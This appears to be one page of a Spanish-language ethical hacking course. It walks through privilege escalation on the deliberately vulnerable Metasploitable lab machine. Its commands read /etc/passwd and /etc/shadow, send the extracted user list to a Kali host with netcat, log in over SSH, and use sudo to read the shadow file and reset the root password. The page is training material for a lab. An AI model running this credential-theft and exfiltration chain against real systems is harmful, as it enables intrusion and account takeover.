 Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
Una manera de escalar privilegios sería el encontrar la contraseña del usuario root o de un usuario
que tenga permisos para ejecutar comandos como root, mediante el comando “sudo”.Ahora podemos
intentar “crackear” la contraseñas de los usuarios del sistema con hydra .
daemon@metasploitable:/$ cat /etc/passwd
daemon@metasploitable:/$ cat /etc/shadow
Obtener una lista de usuarios
daemon@metasploitable:/$ grep bash /etc/passwd | cut -d “:” -f 1 > usuarios
Transferir el archivo “usuarios” Ejecutar en Kali Linux
# nc -n -vv -l -p 7777 > usuarios
daemon@metasploitable:/$ nc -n 192.168.159.128 7777 < usuarios
Una vez “crackeadas” algunas de las contraseñas, se procede a autenticarse con una de ellas desde
Kali Linux mediante el servicio ssh .
# ssh -l msfadmin 192.168.159.129
Una vez dentro del sistema procedemos a utilizar el comando “sudo”.
# sudo cat /etc/shadow
# sudo passwd root
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 